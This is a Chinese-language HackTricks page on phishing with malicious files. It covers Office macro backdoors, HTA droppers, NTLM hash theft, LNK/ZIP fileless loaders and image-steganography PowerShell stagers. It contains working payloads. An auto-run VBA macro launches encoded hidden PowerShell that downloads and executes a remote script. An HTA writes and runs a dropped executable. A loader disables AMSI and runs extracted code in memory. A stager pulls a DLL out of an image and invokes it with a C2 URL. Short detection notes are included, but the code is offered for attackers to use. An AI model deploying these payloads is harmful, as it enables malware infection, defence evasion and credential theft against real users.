Phishing 文件与文档
Reading time: 13 minutes
tip
学习和实践 AWS 黑客技术: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) 学习和实践 Azure 黑客技术:
学习和实践 Azure 黑客技术: HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
Office 文档
Microsoft Word 在打开文件之前会执行文件数据验证。数据验证以数据结构识别的形式进行,基于 OfficeOpenXML 标准。如果在数据结构识别期间发生任何错误,正在分析的文件将不会被打开。
通常,包含宏的 Word 文件使用 .docm 扩展名。然而,可以通过更改文件扩展名来重命名文件,同时仍保留其宏执行功能。
例如,RTF 文件按设计不支持宏,但将 DOCM 文件重命名为 RTF 后,Microsoft Word 仍会处理该文件,并且能够执行宏。
相同的内部机制适用于 Microsoft Office Suite 的所有软件(Excel、PowerPoint 等)。
您可以使用以下命令来检查某些 Office 程序将执行哪些扩展名:
assoc | findstr /i "word excel powerp"
DOCX files referencing a remote template (File –Options –Add-ins –Manage: Templates –Go) that includes macros can “execute” macros as well.
外部图片加载
Go to: Insert --> Quick Parts --> Field
Categories: Links and References, Filed names: includePicture, and Filename or URL: http://
.png)
宏后门
可以使用宏从文档中运行任意代码。
自动加载函数
它们越常见,AV 越可能检测到它们。
- AutoOpen()
- Document_Open()
宏代码示例
Sub AutoOpen()
CreateObject("WScript.Shell").Exec ("powershell.exe -nop -Windowstyle hidden -ep bypass -enc JABhACAAPQAgACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEEAJwA7ACQAYgAgAD0AIAAnAG0AcwAnADsAJAB1ACAAPQAgACcAVQB0AGkAbABzACcACgAkAGEAcwBzAGUAbQBiAGwAeQAgAD0AIABbAFIAZQBmAF0ALgBBAHMAcwBlAG0AYgBsAHkALgBHAGUAdABUAHkAcABlACgAKAAnAHsAMAB9AHsAMQB9AGkAewAyAH0AJwAgAC0AZgAgACQAYQAsACQAYgAsACQAdQApACkAOwAKACQAZgBpAGUAbABkACAAPQAgACQAYQBzAHMAZQBtAGIAbAB5AC4ARwBlAHQARgBpAGUAbABkACgAKAAnAGEAewAwAH0AaQBJAG4AaQB0AEYAYQBpAGwAZQBkACcAIAAtAGYAIAAkAGIAKQAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkAOwAKACQAZgBpAGUAbABkAC4AUwBlAHQAVgBhAGwAdQBlACgAJABuAHUAbABsACwAJAB0AHIAdQBlACkAOwAKAEkARQBYACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAwAC4AMQAxAC8AaQBwAHMALgBwAHMAMQAnACkACgA=")
End Sub
Sub AutoOpen()
Dim Shell As Object
Set Shell = CreateObject("wscript.shell")
Shell.Run "calc"
End Sub
Dim author As String
author = oWB.BuiltinDocumentProperties("Author")
With objWshell1.Exec("powershell.exe -nop -Windowsstyle hidden -Command-")
.StdIn.WriteLine author
.StdIn.WriteBlackLines 1
Dim proc As Object
Set proc = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
proc.Create "powershell <beacon line generated>
手动删除元数据
转到 File > Info > Inspect Document > Inspect Document,这将调出 Document Inspector。点击 Inspect,然后在 Document Properties and Personal Information 旁点击 Remove All。
Doc Extension
完成后,选择 Save as type 下拉菜单,将格式从 .docx 更改为 Word 97-2003 .doc。
这样做是因为你 无法在 .docx 中保存 macro,并且围绕宏启用的 .docm 扩展名存在一定的 污名(例如缩略图图标有一个巨大的 !,一些 web/email gateway 会完全阻止它们)。因此,传统 .doc 扩展名 是最佳折衷。
Malicious Macros Generators
HTA Files
An HTA is a Windows program that combines HTML and scripting languages (such as VBScript and JScript)。它生成用户界面并作为一个“完全受信任”的应用程序执行,不受浏览器安全模型的限制。
An HTA is executed using mshta.exe,mshta.exe 通常随 Internet Explorer 一起 已安装,这使得 mshta 依赖于 IE。因此,如果它已被卸载,HTA 将无法执行。
<--! Basic HTA Execution -->
<html>
<head>
<title>Hello World</title>
</head>
<body>
<h2>Hello World</h2>
<p>This is an HTA...</p>
</body>
<script language="VBScript">
Function Pwn()
Set shell = CreateObject("wscript.Shell")
shell.run "calc"
End Function
Pwn
</script>
</html>
<--! Cobal Strike generated HTA without shellcode -->
<script language="VBScript">
Function var_func()
var_shellcode = "<shellcode>"
Dim var_obj
Set var_obj = CreateObject("Scripting.FileSystemObject")
Dim var_stream
Dim var_tempdir
Dim var_tempexe
Dim var_basedir
Set var_tempdir = var_obj.GetSpecialFolder(2)
var_basedir = var_tempdir & "\" & var_obj.GetTempName()
var_obj.CreateFolder(var_basedir)
var_tempexe = var_basedir & "\" & "evil.exe"
Set var_stream = var_obj.CreateTextFile(var_tempexe, true , false)
For i = 1 to Len(var_shellcode) Step 2
var_stream.Write Chr(CLng("&H" & Mid(var_shellcode,i,2)))
Next
var_stream.Close
Dim var_shell
Set var_shell = CreateObject("Wscript.Shell")
var_shell.run var_tempexe, 0, true
var_obj.DeleteFile(var_tempexe)
var_obj.DeleteFolder(var_basedir)
End Function
var_func
self.close
</script>
强制 NTLM 身份验证
有多种方法可以**“远程”强制 NTLM 身份验证**,例如,你可以在用户会访问的电子邮件或 HTML 中添加隐形图片(甚至通过 HTTP MitM?)。或者发送给受害者某些文件的地址,仅打开该文件夹就会触发一次认证。
在下列页面查看这些思路及更多内容:
Force NTLM Privileged Authentication
NTLM Relay
别忘了,你不仅可以窃取哈希或认证,而且还可以perform NTLM relay attacks:
LNK Loaders + ZIP-Embedded Payloads (fileless chain)
高效的攻击活动通常会投递一个 ZIP,内含两个合法的诱饵文档 (PDF/DOCX) 和一个恶意 .lnk。关键在于真正的 PowerShell loader 存储于 ZIP 的原始字节中、在一个唯一标记之后,而 .lnk 会从中提取并在内存中完全运行它。
典型的流程由 .lnk 的 PowerShell 一行命令实现:
- 在常见路径中定位原始 ZIP:Desktop、Downloads、Documents、%TEMP%、%ProgramData%,以及当前工作目录的父目录。
- 读取 ZIP 字节并查找硬编码标记(例如 xFIQCV)。标记之后的全部内容就是嵌入的 PowerShell payload。
- 将 ZIP 复制到 %ProgramData%、在那里解压,并打开诱饵 .docx 以显得合法。
- 绕过当前进程的 AMSI: [System.Management.Automation.AmsiUtils]::amsiInitFailed = $true
- 对下一阶段进行反混淆(例如,移除所有 # 字符),并在内存中执行它。
下面是用于提取并运行嵌入阶段的示例 PowerShell 骨架:
$marker = [Text.Encoding]::ASCII.GetBytes('xFIQCV')
$paths = @(
"$env:USERPROFILE\Desktop", "$env:USERPROFILE\Downloads", "$env:USERPROFILE\Documents",
"$env:TEMP", "$env:ProgramData", (Get-Location).Path, (Get-Item '..').FullName
)
$zip = Get-ChildItem -Path $paths -Filter *.zip -ErrorAction SilentlyContinue -Recurse | Sort-Object LastWriteTime -Descending | Select-Object -First 1
if(-not $zip){ return }
$bytes = [IO.File]::ReadAllBytes($zip.FullName)
$idx = [System.MemoryExtensions]::IndexOf($bytes, $marker)
if($idx -lt 0){ return }
$stage = $bytes[($idx + $marker.Length) .. ($bytes.Length-1)]
$code = [Text.Encoding]::UTF8.GetString($stage) -replace '#',''
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
Invoke-Expression $code
注意
- Delivery often abuses reputable PaaS subdomains (e.g., *.herokuapp.com) and may gate payloads (serve benign ZIPs based on IP/UA).
- The next stage frequently decrypts base64/XOR shellcode and executes it via Reflection.Emit + VirtualAlloc to minimize disk artifacts.
同一链中使用的持久化
- COM TypeLib hijacking of the Microsoft Web Browser control so that IE/Explorer or any app embedding it re-launches the payload automatically. See details and ready-to-use commands here:
威胁狩猎/IOCs
- ZIP files containing the ASCII marker string (e.g., xFIQCV) appended to the archive data.
- .lnk that enumerates parent/user folders to locate the ZIP and opens a decoy document.
- AMSI tampering via [System.Management.Automation.AmsiUtils]::amsiInitFailed.
- Long-running business threads ending with links hosted under trusted PaaS domains.
Steganography-delimited payloads in images (PowerShell stager)
近期的 loader chain 会投递一个混淆的 JavaScript/VBS,解码并运行一个 Base64 PowerShell stager。该 stager 下载一张图像(常为 GIF),图像中在唯一的起/止标记之间以纯文本形式隐藏了一个 Base64 编码的 .NET DLL。脚本搜索这些分隔符(实战中见到的示例:«<<sudo_png>> … <<sudo_odt>>>»),提取中间文本,Base64 解码为字节,在内存中加载 assembly 并调用已知入口方法,同时传入 C2 URL。
工作流程
- Stage 1: Archived JS/VBS dropper → decodes embedded Base64 → launches PowerShell stager with -nop -w hidden -ep bypass.
- Stage 2: PowerShell stager → downloads image, carves marker-delimited Base64, loads the .NET DLL in-memory and calls its method (e.g., VAI) passing the C2 URL and options.
- Stage 3: Loader retrieves final payload and typically injects it via process hollowing into a trusted binary (commonly MSBuild.exe). See more about process hollowing and trusted utility proxy execution here:
PowerShell example to carve a DLL from an image and invoke a .NET method in-memory:
PowerShell stego payload extractor and loader
# Download the carrier image and extract a Base64 DLL between custom markers, then load and invoke it in-memory
param(
[string]$Url = 'https://example.com/payload.gif',
[string]$StartM = '<<sudo_png>>',
[string]$EndM = '<<sudo_odt>>',
[string]$EntryType = 'Loader',
[string]$EntryMeth = 'VAI',
[string]$C2 = 'https://c2.example/payload'
)
$img = (New-Object Net.WebClient).DownloadString($Url)
$start = $img.IndexOf($StartM)
$end = $img.IndexOf($EndM)
if($start -lt 0 -or $end -lt 0 -or $end -le $start){ throw 'markers not found' }
$b64 = $img.Substring($start + $StartM.Length, $end - ($start + $StartM.Length))
$bytes = [Convert]::FromBase64String($b64)
$asm = [Reflection.Assembly]::Load($bytes)
$type = $asm.GetType($EntryType)
$method = $type.GetMethod($EntryMeth, [Reflection.BindingFlags] 'Public,Static,NonPublic')
$null = $method.Invoke($null, @($C2, $env:PROCESSOR_ARCHITECTURE))
备注
- This is ATT&CK T1027.003 (steganography/marker-hiding). 标记在不同活动中各不相同。
- AMSI/ETW bypass and string deobfuscation 通常在加载程序集之前应用。
- 威胁狩猎:扫描下载的图像以查找已知分隔符;识别访问图像并立即解码 Base64 blobs 的 PowerShell。
另见 stego 工具和 carving 技术:
JS/VBS droppers → Base64 PowerShell staging
一个常见的初始阶段是一个小型、高度混淆的 .js 或 .vbs,随归档投递。其唯一目的为解码嵌入的 Base64 字符串并使用 -nop -w hidden -ep bypass 启动 PowerShell,通过 HTTPS 引导下一个阶段。
骨架逻辑(抽象):
- 读取自身文件内容
- 在垃圾字符串之间定位 Base64 blob
- 解码为 ASCII PowerShell
- 使用
wscript.exe/cscript.exe调用powershell.exe执行
检测线索
- 归档的 JS/VBS 附件在命令行中生成
powershell.exe并带有-enc/FromBase64String。 wscript.exe从用户临时目录启动powershell.exe -nop -w hidden。
Windows 文件用于窃取 NTLM 哈希
查看有关 places to steal NTLM creds 的页面:
References
- Check Point Research – ZipLine Campaign: A Sophisticated Phishing Attack Targeting US Companies
- Hijack the TypeLib – New COM persistence technique (CICADA8)
- Unit 42 – PhantomVAI Loader Delivers a Range of Infostealers
- MITRE ATT&CK – Steganography (T1027.003)
- MITRE ATT&CK – Process Hollowing (T1055.012)
- MITRE ATT&CK – Trusted Developer Utilities Proxy Execution: MSBuild (T1127.001)
tip
学习和实践 AWS 黑客技术: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) 学习和实践 Azure 黑客技术:
学习和实践 Azure 黑客技术: HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
 HackTricks
HackTricks